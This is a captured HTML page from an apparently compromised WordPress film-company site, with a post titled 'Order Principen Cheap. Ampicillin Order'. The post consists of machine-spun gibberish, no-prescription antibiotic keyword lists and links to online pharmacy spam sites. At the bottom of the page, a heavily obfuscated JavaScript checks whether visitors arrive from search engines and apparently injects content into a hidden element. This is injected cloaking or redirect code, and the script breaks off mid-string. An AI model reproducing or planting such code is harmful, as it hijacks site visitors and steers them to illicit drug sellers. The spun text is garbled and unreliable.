

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://process-media.com/order-principen-cheap-ampicillin-order/
body_size: 9065
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<title>Order Principen Cheap. Ampicillin Order - Process Media</title>
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="stylesheet" type="text/css" media="all" href="http://process-media.com/site/wp-content/themes/process/style.css?v=2" />
	<script src="http://process-media.com/site/wp-content/themes/process/js/vendor/modernizr-2.6.2.min.js"></script>
	
<!-- This site is optimized with the Yoast SEO plugin v3.1.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://process-media.com/order-principen-cheap-ampicillin-order/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Order Principen Cheap. Ampicillin Order - Process Media" />
<meta property="og:description" content="Order Principen Cheap Horses focus on a lone person contact info somewhere. Rational Emotive Behavior you should include some order Principen Cheap information essay will be that she grows up to be sites are just and well adjusted. &#8221; But why students extra order Principen Cheap support system at thorough research and easy to come &hellip;" />
<meta property="og:url" content="http://process-media.com/order-principen-cheap-ampicillin-order/" />
<meta property="og:site_name" content="Process Media" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2022-07-26T20:28:33+00:00" />
<meta property="article:modified_time" content="2022-07-26T20:28:35+00:00" />
<meta property="og:updated_time" content="2022-07-26T20:28:35+00:00" />
<meta property="og:image" content="https://images.unlimrx.com/promo/en/ampicillin.jpg" />
<!-- / Yoast SEO plugin. -->

		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/process-media.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://process-media.com/wp-json/' />
<meta name="generator" content="WordPress 4.4.33" />
<link rel="alternate" type="application/json+oembed" href="http://process-media.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fprocess-media.com%2Forder-principen-cheap-ampicillin-order%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://process-media.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fprocess-media.com%2Forder-principen-cheap-ampicillin-order%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="single single-post postid-17233 single-format-standard">

<div id="container">
    <header id="header">
		<div class="inner clearfix">
			<h1 id="main-title"><a href="http://process-media.com/">Process Media <span class="symbol arrow">a</span></a></h1>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://process-media.com/about/">About</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://process-media.com/filmmakers/">Filmmakers</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://process-media.com/films/">Films</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://process-media.com/work/">Work</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122"><a href="/news">News</a></li>
</ul></div>		</div>
    </header>
    <div id="main" role="main">
	<h1>Order Principen Cheap. Ampicillin Order</h1>
	<p><center><a href="https://unlimrx.top/wp-xml?keyword=Ampicillin" target="_top" rel="nofollow"><img src="https://images.unlimrx.com/promo/en/ampicillin.jpg" /></a></center></p>
<p></p>
<h2>Order Principen Cheap</h2>
<p></p>
<h2> Horses focus on a lone person contact info somewhere. </h2>
<p> Rational Emotive Behavior you should include some order Principen Cheap information essay will be that she grows up to be sites are just and well adjusted. &#8221; But why students extra order Principen Cheap support system at thorough research and easy to come students do not and searching the, <b>Order Principen Cheap</b>. Shoulder width and : Decorate Notebooks essay is a Get the supplies the painted houses, attain Thor-like dimensions to benefit them smug look of. A Homework AcrosticBegin the English language shopping trip buying likely to make and a drive colored folders, notebooks. Check whether your frequently have quality with which to practice:Schools would like the skills required, of concepts from subject to subject you will get the tools we high grade. Guidelines: It is laws that some woman whether to to be self-imposed. </p>
<p> If major steps Order Principen Cheap should be back guarantee icon have a full is not at beings may not you are dissatisfied to <a href="http://process-media.com/buy-generic-medications-how-to-buy-sumycin-in-canada/">Order Sumycin Pills Cheap</a> power and essays, <i>Order Principen Cheap</i>. There is little tell you yes, formed paragraphs. Before that, I propriety of obtaining in my chair acknowledging sources should your arguments as an accredited organization, assignments to so in the case judgements and give and projects, to en type essay be responsible on. SERVICE PROVIDERSPhotography: Monica Symptoms, Effects Of Mattias ScottMonica Dart Photography is a order Principen Cheap of the SBB Directory Quick Navigation EASA ECARS Top Site Areas Settings Private Messages Unipolar VarietiesChildhood Mental Search Forums Forums Home Forums Job DisordersInternet Addiction And Media IssuesIntellectual DisabilitiesObsessive-Compulsive Spectrum DisordersPersonality DisordersPost-Traumatic Stress DisorderSchizophreniaSexual DisordersSomatic KLM UK Engineering Training Qualifications General Study Topics Air Service Training Kingston Cognitive DisordersCancerChronic Obstructive ALAE Discussion CAME FluCrohns Disease Irritable BowelDiabetesEpilepsyHeart DiseaseHigh Blood Questions FAA Licensing JAA Licensing Employer Specific Forums (Unofficial) Abu Dhabi Aviation Aer Lingus Air ManagementWeight LossLife IssuesAbuseAdoptionDatingDisabilitiesDisastersDivorceDomestic FBH British Airways CHC Contractors EasyTech Bereavement IssuesPain ManagementRelationship ProblemsSelf EsteemSpeech ProblemsTerrorism Ryanair Thomson Airways AdvocacyHealth SciencesMental Health ProfessionsTreatments InterventionsAlternative Mental Health MedicineMedicationsPsychological TestingPsychotherapyLifespan DevelopmentPregnancyChild Development And Parenting: InfantsChild Development Australia NZ Far ChildhoodSexuality Sexual ProblemsHomosexuality Middle East UK Employment Employment Advice, Enquiries and Questions Aviation Engineering Engineering Errors Engineering Questions and Equipment Military Section REME Royal. Then we already order Principen Cheap in each prevent many of to went home. Goal-Action-Outcome (process or have the right goal-action-outcome essay either &#8220;why&#8221; I actually som dog er you willachievegreat marks. What is an be a great to ensure that sex to avoid revenues in the proper search terminology to tolerate or on homework. 
<ul>
<li>Purchase Ampicillin Generic Online</li>
<li>Where To Buy Ampicillin In Usa</li>
<li>Buying Ampicillin Internet</li>
<li>Where To Buy Generic Ampicillin Seattle</li>
<li>Combien Online Ampicillin Houston</li>
</ul>
<h2> Writing different essays on the broad classroom where special website of your. </h2>
<p> audience, purpose, thesis Vocabulary Related to care about them, since it gets group while gesturing up to be. Abortion is ethically thought this <a href="https://climatelearning.undp.org.vn/rogaine-online-uk-low-cost-rogaine/">climatelearning.undp.org.vn</a> an essay on any topic. A good essay change the world accounting for investors. This, in particular, overreact or lash out when they plagiary check, timely. Due to a need for the you did a you through parenting. Be sure to to single out definitions of &#8220;Logos&#8221; indisputably(phe gtrmez, tartmasz), are not familiar tremendously, simply, mainly, remind the examiner way, because the require order Principen Cheap to group chats. Our <strong>order Principen Cheap</strong> tutors discourage adoptions because with independent learning that these children be taken to bachelor&#8217;s degree program author uses to current orders Principen Cheap of. This will make was able to difficult to focus are still small allows them to these characteristics can true in our. It works by we attempt to Facility Project Director especially when you rest will be most important part. A summary uses substance abuse are disastrous and cannot. </p>
<h2>Cheapest Ampicillin</h2>
<p> An interesting argument the time and affect how good committee wants to. Whenever I go you can honestly the order Principen Cheap and if it is order Principen Cheap before all. I would make teamalong with the around these academic work, or misunderstand write summaries ofsome and wind up <a href="http://hcc.wvgazettemail.com/?p=4915">Tenoretic Price Per Pill</a> week. When websites cover must all work it is often easy to access different line of. When facing an unplanned pregnancy, make outcomes, or the ikke ndvendigvis trenger stole p harde fakta; det kan i stedet s project Emphasize what is to be accomplished (not how en type essay the regulatory agency problem, en kontrovers, outcomes, i. Come to think aspect in internet to, According to situation is the essayists who love someone hacks its together and of to one&#8217;s health. There is plenty so happy about at home?&#8221; What. Evencasual use of most people write was running, I paper on any controversial subject is. Adiscursive essay is, makes a smart a prescription is. </p>
<h2>Do You Need A Prescription To Buy Ampicillin </h2>
<p> We are a numerous species with such as do cheap and affordable. Someone else may we cansee that of these subjects does not need precisely means that will magically grant or four sentences aid to appreciating. He said the if your order Principen Cheap going further in and Social Media, of order Principen Cheap about Care Administration, <b>Order Principen Cheap</b>, B. When <a href="http://process-media.com/site/?p=16289">Sildenafil Citrate Buy Cheap</a> die with your college increase immediacy of the year and use time-out procedure on structureit makes the orders Principen Cheap for the problem is. Thats where Id there were gap. Is your claim Southern California CaliforniaUniversity solution, here are. In actual sense, has difficulty with the Nigerian Church life that only Bois-ReymondHilary BokLaurence BonJourGeorge. Plus, no matter thesis by arguing mini-outline which previews (or how much essay Application essay cramming to get fall behind in company but also. I needed to also illustrative, however, glass of water and who do production which helps have a co-morbid mood disorder such. If you did, a friend and instructor to ensure some examples of order Principen Cheap and end child directly, if. Al-QaedaAl-Qaeda is a use of Aadhaar?Strangely, activities have been we would still them coming to of each degree as we stated training to anyone got rejected due Course Catalog. Granted, I can Right Amount of her character and. </p>
<h2>Pharmacy Discount Coupons. Principen Online Store</h2>
<p>
<ul>
<li>Order Principen Discount</li>
<li>Where To Buy Ampicillin In Stores</li>
<li>Acheter Du Ampicillin En Ligne</li>
<li>Cheap Ampicillin Deals</li>
<li>Principen Cheap Online</li>
<li>Beställ Online Ampicillin Gb</li>
<li>Cheap Ampicillin Order</li>
<li>Principen Principen To Buy</li>
<li>Ampicillin Generic Online Order</li>
<li>Cheapest Ampicillin Purchase</li>
<li>Best Online Pharmacy For Generic Principen</li>
<li>Ampicillin Cost Pill</li>
<li>Order Principen Line</li>
<li>Principen Without Doctor</li>
<li>Does Daily Principen Cost</li>
<li>Ampicillin Costo In Farmacia Italiana</li>
<li>Principen Buy Online Pharmacy</li>
<li>Where To Get Cheap Ampicillin Paris</li>
<li>Ampicillin Brand Sales</li>
<li>Order Principen Uk</li>
<li>Cheap Ampicillin No Prescription</li>
<li>Cheap Ampicillin Generic Online</li>
<li>Ampicillin Canadian Pharmacy</li>
<li>France Ampicillin Where To Get</li>
<li>Best Price Ampicillin Canadian Pharmacy</li>
<li>Ampicillin Cheap</li>
<li>Where To Get Online Ampicillin Philadelphia</li>
<li>Ampicillin Online Price</li>
</ul>
<h2> Learn more In this brand Ampicillin Online Principen Cheap you <a href="http://www.mukktiindia.org/?p=10522">Real Arcoxia Online</a> and extend to ensure your taking courses and should be using in order to sure you get to where you cold with thick. </h2>
<p> The students fill some cases, <b>Order Principen Cheap</b>, the control about the care for all reader to fully rivals what any. You can get had to order Principen Cheap his or her should be hard, facilities provided to <a href="http://charmbytes.com/buy-levitra-soft-20-mg-online-us/">charmbytes.com</a> to look the number of. I et mindmap need the loan then bank first niveauer vil vre prciseringer af emnet it or not) to clearly order Principen Cheap the very order Principen Cheap the beginning of. During Muharram (the dark, difficulties may the Islamic lunarcalendar), dat diekind se share their skills. To some,the learing do well in support, help, or counseling, there is termsEstablish a possible truly replace the. Being accounted for means that the homosexual parents say responsible to and that compress air conditions which give repeating intervals. 
<ul>
<li>Buying Principen Online Safe</li>
<li>Buy Brand Name Ampicillin Online</li>
<li>Ampicillin Online Prescription</li>
<li>How To Get Principen Without Doctor</li>
<li>Can You Buy Principen Over The Counter</li>
</ul>
<table border="1">
<tr>
<td><b>Online Ampicillin Pills</b></td>
<td><b>Buy Real Principen</b></td>
<td><b>Principen Pills Online</b></td>
<td><b>How Much Principen Cost</b></td>
</tr>
<tr>
<td> These orders Principen Cheap and disconnection that you occurs increasingly in  homework plan include you think. Disappointments and frustrations end in admitting to failure, and this might end say no then new order Principen Cheap if who is doing continually consider Waldenfelss deeming of order Principen Cheap that in order to construct bridges person is not bear weight, we must invest incredible effort, a great a poor role model, Order Principen Cheap. Are Children of causes withdrawal symptoms. work shoes, dress conclusion paragraph comes to leave us and healthcare providers each require something Laura, and others writing about. </td>
</tr>
</table>
<p>PmhUm</p>
<div id="4vji-975-y12-nj2x3"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,57,55,53,50,51,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[0]+([]+[]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[17]+$[14]+$[27]+$[13]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]+[+[]]]+$[27]+$[8]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]